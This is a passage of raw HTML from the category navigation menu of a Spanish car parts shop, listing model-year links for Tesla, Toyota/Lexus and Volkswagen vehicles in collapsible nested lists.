  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2730-model-s-13-20" title="MODEL S (13-20)">MODEL S (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2731-model-x" title="MODEL X">MODEL X</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2732-model-x-15-20-" title="MODEL X (15-20)">MODEL X (15-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2733-model-y" title="MODEL Y">MODEL Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2734-model-y-20-" title="MODEL Y (20-)">MODEL Y (20-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/634-toyota-lexus" title="TOYOTA / LEXUS">TOYOTA / LEXUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1668-auris" title="AURIS">AURIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1668"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1668">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1278-auris-07-10" title="AURIS (07-10)">AURIS (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1279-auris-10-12" title="AURIS (10-12)">AURIS (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2412-auris-12-15" title="AURIS (12-15)">AURIS (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2414-aygo" title="AYGO">AYGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2414"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2414">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1272-aygo-05-14" title="AYGO (05-14)">AYGO (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2415-aygo-14-18" title="AYGO (14-18)">AYGO (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1666-avensis" title="AVENSIS">AVENSIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1666"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1666">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1273-avensis-97-00" title="AVENSIS (97-00)">AVENSIS (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1274-avensis-00-03" title="AVENSIS (00-03)">AVENSIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1275-avensis-03-06" title="AVENSIS (03-06)">AVENSIS (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1276-avensis-06-08" title="AVENSIS (06-08)">AVENSIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1277-avensis-08-12" title="AVENSIS (08-12)">AVENSIS (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2413-avensis-12-14" title="AVENSIS (12-14)">AVENSIS (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2615-camry" title="CAMRY">CAMRY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2615"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2615">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2616-camry-6-06-10" title="CAMRY 6 (06-10)">CAMRY 6 (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2617-celica" title="CELICA">CELICA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2617"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2617">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2618-celica-t23-99-05" title="CELICA T23 (99-05)">CELICA T23 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/635-corolla" title="COROLLA">COROLLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1265-corolla-92-97" title="COROLLA (92-97)">COROLLA (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1266-corolla-97-99" title="COROLLA (97-99)">COROLLA (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1267-corolla-99-01" title="COROLLA (99-01)">COROLLA (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1268-corolla-01-04" title="COROLLA (01-04)">COROLLA (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1269-corolla-04-07" title="COROLLA (04-07)">COROLLA (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1270-corolla-07-10" title="COROLLA (07-10)">COROLLA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1271-corolla-10-13" title="COROLLA (10-13)">COROLLA (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2828-corolla-cross" title="COROLLA CROSS">COROLLA CROSS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2828"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2828">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2832-corolla-cross-22-" title="COROLLA CROSS (22-)">COROLLA CROSS (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2416-corolla-verso" title="COROLLA VERSO">COROLLA VERSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2416"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2416">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1263-corolla-verso-02-07" title="COROLLA VERSO (02-07)">COROLLA VERSO (02-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1264-corolla-verso-07-09" title="COROLLA VERSO (07-09)">COROLLA VERSO (07-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2474-gt-86" title="GT 86">GT 86</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2474"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2474">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2475-gt-86-12-16" title="GT 86 (12-16)">GT 86 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1672-hilux" title="HILUX">HILUX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1672"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1672">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1261-hilux-98-01" title="HILUX (98-01)">HILUX (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1260-hilux-01-04" title="HILUX (01-04)">HILUX (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1262-hilux-05-11" title="HILUX (05-11)">HILUX (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2476-hilux-16-" title="HILUX (16-)">HILUX (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2588-is" title="IS">IS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2588"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2588">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2589-is-14-" title="IS (14-)">IS (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1667-land-cruiser" title="LAND CRUISER">LAND CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1667"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1667">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1254-land-cruiser-fj82-92-97" title="LAND CRUISER (FJ82) (92-97)">LAND CRUISER (FJ82) (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1253-land-cruiser-fj90-96-03-" title="LAND CRUISER (FJ90) (96-03)">LAND CRUISER (FJ90) (96-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1258-land-cruiser-hdj100-98-05" title="LAND CRUISER (HDJ100) (98-05)">LAND CRUISER (HDJ100) (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1257-land-cruiser-fj120-03-08" title="LAND CRUISER (FJ120) (03-08)">LAND CRUISER (FJ120) (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1259-land-cruiser-fj100-05-08" title="LAND CRUISER (FJ100) (05-08)">LAND CRUISER (FJ100) (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1255-land-cruiser-fj200-07-08" title="LAND CRUISER (FJ200) (07-08)">LAND CRUISER (FJ200) (07-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1256-land-cruiser-fj150-09-13" title="LAND CRUISER (FJ150) (09-13)">LAND CRUISER (FJ150) (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2826-land-cruiser-j250-24-" title="LAND CRUISER (J250) (24-)">LAND CRUISER (J250) (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2417-mr2" title="MR2">MR2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2417"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2417">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/636-mr2-86-00" title="MR2 (86-00)">MR2 (86-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1670-prius" title="PRIUS">PRIUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1670">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1251-prius-03-09" title="PRIUS (03-09)">PRIUS (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1252-prius-09-11" title="PRIUS (09-11)">PRIUS (09-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1669-rav4" title="RAV4">RAV4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1669">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1248-rav-4-94-00" title="RAV-4 (94-00)">RAV-4 (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1249-rav-4-00-03" title="RAV-4 (00-03)">RAV-4 (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2418-rav-4-03-06" title="RAV-4 (03-06)">RAV-4 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1250-rav-4-06-12" title="RAV-4 (06-12)">RAV-4 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2419-rav-4-12-18" title="RAV-4 (12-18)">RAV-4 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2834-rav-4-18-24" title="RAV-4 (18-24)">RAV-4 (18-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2627-rx" title="RX">RX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2628-rx-iii-09-12" title="RX III (09-12)">RX III (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1671-yaris" title="YARIS">YARIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1671"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1671">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1095-yaris-95-05" title="YARIS (95-05)">YARIS (95-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1096-yaris-06-08" title="YARIS (06-08)">YARIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2420-yaris-09-11" title="YARIS (09-11)">YARIS (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2421-yaris-11-14" title="YARIS (11-14)">YARIS (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2422-yaris-14-17" title="YARIS (14-17)">YARIS (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/23-vw" title="VOLKSWAGEN">VOLKSWAGEN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar23"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar23">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2590-amarok" title="AMAROK">AMAROK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2590"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2590">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2591-amarok-10-16" title="AMAROK (10-16)">AMAROK (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2423-bora" title="BORA">BORA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/279-bora-1j-98-05" title="BORA 1J (98-05)">BORA 1J (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1632-caddy" title="CADDY">CADDY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1632">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1206-caddy-82-92" title="CADDY (82-92)">CADDY (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1207-caddy-95-04" title="CADDY (95-04)">CADDY (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1208-caddy-04-10" title="CADDY (04-10)">CADDY (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1209-caddy-10-15" title="CADDY (10-15)">CADDY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2424-corrado" title="CORRADO">CORRADO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2424"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2424">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/233-corrado-88-95" title="CORRADO (88-95)">CORRADO (88-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2425-crafter" title="CRAFTER">CRAFTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2425"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2425">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1205-crafter-06-16" title="CRAFTER (06-16)">CRAFTER (06-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1640-derby" title="DERBY">DERBY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1203-derby-81-84" title="DERBY (81-84)">DERBY (81-84)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2426-eos" title="EOS">EOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2426"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2426">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/559-eos-06-10" title="EOS (06-10)">EOS (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2427-fox" title="FOX">FOX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2427"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2427">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1083-fox-05-11" title="FOX (05-11)">FOX (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1634-golf" title="GOLF">GOLF</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/567-golf-mk1-74-83" title="GOLF MK1 (74-83)">GOLF MK1 (74-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/236-golf-mk2-83-91" title="GOLF MK2 (83-91)">GOLF MK2 (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/239-golf-mk3-91-97" title="GOLF MK3 (91-97)">GOLF MK3 (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/242-golf-mk4-97-03" title="GOLF MK4 (97-03)">GOLF MK4 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/245-golf-mk5-03-08" title="GOLF MK5 (03-08)">GOLF MK5 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1077-golf-mk5-variant-07-09" title="GOLF MK5 VARIANT (07-09)">GOLF MK5 VARIANT (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/248-golf-mk6-08-12" title="GOLF MK6 (08-12)">GOLF MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2428-golf-mk6-variant-09-13" title="GOLF MK6 VARIANT (09-13)">GOLF MK6 VARIANT (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2018-golf-mk7-12-17" title="GOLF MK7 (12-17)">GOLF MK7 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2629-golf-mk75-17-20" title="GOLF MK7.5 (17-20)">GOLF MK7.5 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2646-golf-mk8-20-23" title="GOLF MK8 (20-23)">GOLF MK8 (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2865-golf-mk8-variant-20-" title="GOLF MK8 VARIANT (20-)">GOLF MK8 VARIANT (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2429-golf-plus" title="GOLF PLUS">GOLF PLUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2429"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2429">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1198-golf-plus-05-08" title="GOLF PLUS (05-08)">GOLF PLUS (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1199-golf-plus-09-13" title="GOLF PLUS (09-13)">GOLF PLUS (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/285-jetta" title="JETTA">JETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar285">
